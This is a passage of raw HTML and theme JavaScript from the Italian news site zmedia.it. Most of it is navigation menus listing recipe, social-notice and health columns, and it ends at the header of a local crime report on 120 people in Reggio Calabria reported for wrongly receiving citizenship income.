class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Calabria cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reggio Calabria &#8211; reddito di cittadinanza senza averne diritto: denunciati in 120</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-71680" class="post-71680 post type-post status-publish format-standard has-post-thumbnail category-calabria-cronaca category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Reggio Calabria &#8211; reddito di cittadinanza senza averne diritto: denunciati in 120</h1>
                

                <div class="td-module-meta-info">
